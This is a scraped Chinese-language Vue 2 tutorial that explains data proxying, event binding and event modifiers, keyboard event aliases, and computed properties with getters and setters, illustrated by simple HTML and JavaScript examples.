

打开浏览器控制台输入 vm 查看 vm 模型:

 可以找到我们的自定义属性:address 和 name
可以找到我们的自定义属性:address 和 name
 在鼠标放在省略号上时出现提示:
在鼠标放在省略号上时出现提示:

 说明该数据被代理了,往下翻能找到该数据的 setter 和 getter:
说明该数据被代理了,往下翻能找到该数据的 setter 和 getter:

Vue 中数据代理的基本原理:
通过 Object.defineProperty()把 data 对象中所有属性添加到 vm 上。
为每一个添加到 vm 上的属性,都指定一个 getter/setter。
在 getter/setter 内部去操作(读/写)data 中对应的属性。
事件处理
事件的基本使用
- 使用
v-on:xxx或@xxx绑定事件,其中xxx是事件名;- 事件的回调需要配置在
methods对象中,最终会在 vm 上;methods中配置的函数,**不要用箭头函数!**否则 this 就不是 vm 了;methods中配置的函数,都是被 Vue 所管理的函数,this 的指向是 vm 或 组件实例对象;@click="demo"和@click="demo($event)"效果一致,但后者可以传参;
Vue 中绑定事件的简单示例:
v-on:click
<!-- 准备好一个容器-->
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<button v-on:click="showInfo">点我提示信息</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: "#root",
data: {
name: "尚硅谷",
},
methods: {
showInfo() {
alert("同学你好!");
},
},
});
</script>
showInfo() 方法默认可以接受到一个参数:event (事件对象):
const vm = new Vue({
el: "#root",
data: {
name: "尚硅谷",
},
methods: {
showInfo(event) {
// 通过event.target获取发生事件的事件目标(button)
console.log(event.target);
alert("同学你好!");
},
},
});
当鼠标点击该按钮时:
 当获取到
当获取到button元素的时候,我们可以做很多事情,例如,获取button的文本内容:
const vm = new Vue({
el: "#root",
data: {
name: "尚硅谷",
},
methods: {
showInfo(event) {
console.log(event.target.innerText);
alert("同学你好!");
},
},
});
 问题:
问题:showInfo()中的 this 是谁?
const vm = new Vue({
el: "#root",
data: {
name: "尚硅谷",
},
methods: {
showInfo() {
console.log(this); //此处的this是vm
},
},
});

事件绑定的简写方式:@click
<!-- 准备好一个容器-->
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<!-- <button v-on:click="showInfo">点我提示信息</button> -->
<button @click="showInfo">点我提示信息1</button>
</div>
监听事件传参
在调用监听事件的时候传入一些参数:
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<!-- <button v-on:click="showInfo">点我提示信息</button> -->
<button @click="showInfo1">点我提示信息1(不传参)</button>

<button @click="showInfo2($event,66)">点我提示信息2(传参)</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: "#root",
data: {
name: "尚硅谷",
},
methods: {
showInfo1() {
alert("同学你好!");
},
showInfo2(event, number) {
console.log(event, number);
// console.log(event.target.innerText)
// console.log(this) //此处的this是vm
alert("同学你好!!");
},
},
});
</script>
 问题:

问题:showInfo1()方法和showInfo2()方法最终跑哪去了?
打开控制台输入 vm:
 注意:方法函数写在
注意:方法函数写在methods中,不要错误的写在data中,方法不需要数据代理!写入data中的数据都会被代理。错误的将方法写入data不会报错,但是会增加 vm 的负担!
事件修饰符
prevent:阻止默认事件(常用);
stop:阻止事件冒泡(常用);
once:事件只触发一次(常用);
capture:使用事件的捕获模式;
self:只有 event.target 是当前操作的元素时才触发事件;
passive:事件的默认行为立即执行,无需等待事件回调执行完毕;
prevent:阻止默认事件(常用);
示例:阻止<a>标签的默认跳转事件
<!--阻止默认事件(常用)-->
<!--@click.prevent-->
<!--超链接不会自动跳转-->
<a href="https://www.atguigu.com" @click.prevent="showInfo">点我提示信息</a>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
new Vue({
el: "#root",
data: {
name: "尚硅谷",
},
methods: {
showInfo(e) {
// js中阻止超链接自动跳转的方式
// e.preventDefault()
alert("同学你好!");
},
},
});
</script>
stop:阻止事件冒泡(常用);
简单的 css 样式,便于观察
.demo1 {
height: 50px;
background-color: skyblue;
}
<!--阻止事件冒泡(常用)-->
<!--@click.stop-->
<!--点击button按钮的时候不会再自动冒泡触发div的点击事件-->
<div class="demo1" @click="showInfo">
<button @click.stop="showInfo">点我提示信息</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
new Vue({
el: "#root",
data: {
name: "尚硅谷",
},
methods: {
showInfo(e) {
// js中阻止事件冒泡的方式
// e.stopPropagation()
alert("同学你好!");
},
},
});
</script>
once:事件只触发一次(常用);
<!--事件只触发一次(常用)-->
<!--@click.once-->
<!--该事件只会被触发一次-->
<button @click.once="showInfo">点我提示信息</button>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
new Vue({
el: "#root",
data: {
name: "尚硅谷",
},
methods: {
showInfo() {
alert("同学你好!");
},
},
});
</script>
capture:使用事件的捕获模式;
默认情况下,事件流向的三个阶段是:捕获阶段,目标阶段,冒泡阶段
- **捕获阶段:**是指事件响应从最外层的 Window 开始,逐级向内层前进,直到具体事件目标元素。在捕获阶段,不会处理响应元素注册的冒泡事件。
- **目标阶段:**指触发事件的最底层的元素,如上图中的。
- **冒泡阶段:**与捕获阶段相反,事件的响应是从最底层开始一层一层往外传递到最外层的 Window。
.box1 {
padding: 5px;
background-color: skyblue;
}
.box2 {
padding: 5px;
background-color: orange;
}
<!--使用事件的捕获模式-->
<!--@click.capture-->
<!--在捕获阶段就开始处理事件-->
<div class="box1" @click.capture="showMsg(1)">
div1
<div class="box2" @click="showMsg(2)">div2</div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
new Vue({
el: "#root",
data: {
name: "尚硅谷",
},
methods: {
showMsg(msg) {
console.log(msg);
},
},
});
</script>
self:只有event.target是当前操作的元素时才触发事件;
默认情况下:发生冒泡时输出的多个event.target都是被点击的那个元素。
<!--只有event.target是当前操作的元素时才触发事件-->
<!--@click.self-->
<!--当点击的不是demo1时,不会再触发demo1的click事件-->
<div class="demo1" @click.self="showInfo">
<button @click="showInfo">点我提示信息</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
new Vue({
el: "#root",
data: {
name: "尚硅谷",
},
methods: {
showInfo(e) {
console.log(e.target);
},
},
});
</script>
passive:事件的默认行为立即执行,无需等待事件回调执行完毕;
.list {
width: 200px;
height: 200px;
background-color: peru;
overflow: auto;
}
li {
height: 100px;
}
<!--事件的默认行为立即执行,无需等待事件回调执行完毕;-->
<!--@wheel.passive-->
<!--使用鼠标滚轮直接滑动滚动条无需等待回调函数(demo)执行完毕-->
<ul @wheel.passive="demo" class="list">
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
</ul>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
new Vue({
el: "#root",
data: {
name: "尚硅谷",
},
methods: {
demo() {
for (let i = 0; i < 100000; i++) {
console.log("#");
}
console.log("累坏了");
},
},
});
</script>
修饰符可以连续写:
<div class="demo1" @click="showInfo">
<!-- 修饰符可以连续写 -->
<!--先阻止默认事件,再阻止冒泡-->
<a href="https://www.atguigu.com" @click.prevent.stop="showInfo"
>点我提示信息</a
>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
new Vue({
el: "#root",
data: {
name: "尚硅谷",
},
methods: {
showInfo() {
alert("同学你好!");
},
},
});
</script>
键盘事件
Vue 中常用的按键别名:
回车 => enter
删除 => delete (捕获“删除”和“退格”键)
退出 => esc
空格 => space
换行 => tab (特殊,必须配合 keydown 去使用)
上 => up
下 => down
左 => left
右 => right
示例:当按下回车键时,在控制台打印输入的数字
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<!--<input type="text" placeholder="按下回车提示输入" @keydown="showInfo">-->
<!--vue为常用按键取了别名-->
<input type="text" placeholder="按下回车提示输入" @keydown.enter="showInfo" />
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
new Vue({
el: "#root",
data: {
name: "尚硅谷",
},
methods: {
showInfo(e) {
// js中,使用键值判断按下了哪个按键
/* if(e.keyCode == 13) {
return
} */
console.log(e.target.value);
},
},
});
</script>
Vue 未提供别名的按键,可以使用按键原始的 key 值去绑定,但注意要转为 kebab-case(短横线命名):
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<!--CapsLock(切换大小写按键),Vue未提供别名,该按键原始键值为CapsLock,因为是由两个单词组成,所以需要转换为短横线命名-->
<input
type="text"
placeholder="按下回车提示输入"
@keydown.caps-lock="showInfo"
/>
</div>
系统修饰键(用法特殊):ctrl、alt、shift、meta(win)
(1).配合 keyup 使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发。
(2).配合 keydown 使用:正常触发事件。
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<!--单独按下ctrl时不会出现任何效果,同时按下CTRL+(其他任意键)然后再松开(其他任意键)才会有效-->
<input type="text" placeholder="按下回车提示输入" @keyup.ctrl="showInfo" />
</div>
也可以使用 keyCode 去指定具体的按键(不推荐)
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<!--能这么玩,但是keyCode是已经被废弃的属性-->
<input type="text" placeholder="按下回车提示输入" @keyup.13="showInfo" />
</div>
Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<input
type="text"
placeholder="按下回车提示输入"
@keydown.huiche="showInfo"
/>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
Vue.config.keyCodes.huiche = 13; //定义了一个别名按键
new Vue({
el: "#root",
data: {
name: "尚硅谷",
},
methods: {
showInfo(e) {
console.log(e.target.value);
},
},
});
</script>
同时绑定两个按键:
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<!--同时按下ctrl+y才会生效-->
<input
type="text"
placeholder="按下回车提示输入"
@keydown.ctrl.y="showInfo"
/>
</div>
计算属性
先看一个简单的姓名案例:
在文本框中输入“姓”和“名”,在下方显示全名,要求全名会自动动态更新。
使用插值语法实现:
<div id="root">
姓:<input type="text" v-model="firstName" /> <br /><br />
名:<input type="text" v-model="lastName" /> <br /><br />
全名:<span>{{firstName}}-{{lastName}}</span>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
new Vue({
el: "#root",
data: {
firstName: "张",
lastName: "三",
},
});
</script>
问题:如果需要对“全名”进行一些其他操作,例如截取“姓”或“名”的一部分(firstName.slice*(*0,3*)*截取姓的前 3 位),或者又需要对转换字母的大小写,那么插值语法将会变得非常复杂,不符合 Vue 的风格指南中“模板中简单的表达式”的描述:组件模板应该只包含简单的表达式,复杂的表达式则应该重构为计算属性或方法。
使用methods实现:
<div id="root">
姓:<input type="text" v-model="firstName" /> <br /><br />
名:<input type="text" v-model="lastName" /> <br /><br />
全名:<span>{{fullName()}}</span>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
new Vue({
el: "#root",
data: {
firstName: "张",
lastName: "三",
},
methods: {
fullName() {
console.log("@---fullName");
return this.firstName + "-" + this.lastName;
},
},
});
</script>
问题:每在文本框输入一个文本内容时,即只要data中的数据发生改变都会重新调用一次fullName()方法。
使用计算属性(computed)实现:
- 因为计算属性可能会写的很复杂,所以要求用一个对象表示,并要求有 get() 方法。
- get 有什么作用?当有人读取该对象时,get 就会被调用,且返回值就作为该对象的值。
- get 中的
this就是 vm,通过 vm 获取data中的数据- get 什么时候调用?
- 初次该读取对象时。
- 所依赖的数据发生变化时。
<div id="root">
姓:<input type="text" v-model="firstName" /> <br /><br />
名:<input type="text" v-model="lastName" /> <br /><br />
全名:<span>{{fullName}}</span>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: "#root",
data: {
firstName: "张",
lastName: "三",
},
computed: {
// 因为计算属性可能会写的很复杂,所以要求用一个对象表示,并要求有get()方法。
fullName: {
// get有什么作用?当有人读取fullName时,get就会被调用,且返回值就作为fullName的值。
// get什么时候调用?1.初次读取fullName时。2.所依赖的数据发生变化时。
get() {
console.log("get被调用了");
return this.firstName + "-" + this.lastName;
},
},
},
});
</script>
多次调用fullname对象:
<div id="root">
姓:<input type="text" v-model="firstName" /> <br /><br />
名:<input type="text" v-model="lastName" /> <br /><br />
测试:<input type="text" v-model="x" /> <br /><br />
全名:<span>{{fullName}}</span> <br /><br />
全名:<span>{{fullName}}</span> <br /><br />
全名:<span>{{fullName}}</span> <br /><br />
全名:<span>{{fullName}}</span>
</div>
get()只会被调用一次,get()调用完成后会自动缓存数据,如果data中相应的数据没有变化,之后再次调用会直接走缓存。
 计算属性中的 set()方法:
计算属性中的 set()方法:
当我们修改该对象的时候,需要 set()方法,参数是修改后的值。(参考 java 中的 set()方法)
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: "#root",
data: {
firstName: "张",
lastName: "三",
},
computed: {
fullName: {
//get有什么作用?当有人读取fullName时,get就会被调用,且返回值就作为fullName的值
//get什么时候调用?1.初次读取fullName时。2.所依赖的数据发生变化时。
get() {
console.log("get被调用了");
// console.log(this) //此处的this是vm
return this.firstName + "-" + this.lastName;
},
// set什么时候调用? 当fullName被修改时。
// 传入的数据:“张-三”、“李-四”
set(value) {
console.log("set", value);
const arr = value.split("-");
this.firstName = arr[0];
this.lastName = arr[1];
},
},
},
});
总结:
定义:要用的属性不存在,要通过已有属性计算得来。
原理:底层借助了
Objcet.defineproperty方法提供的 getter 和 setter。get 函数什么时候执行?
- 初次读取时会执行一次。
- 当依赖的数据发生改变时会被再次调用。
优势:与 methods 实现相比,内部有缓存机制(复用),效率更高,调试方便。
备注:
- 计算属性最终会出现在 vm 上,直接读取使用即可。
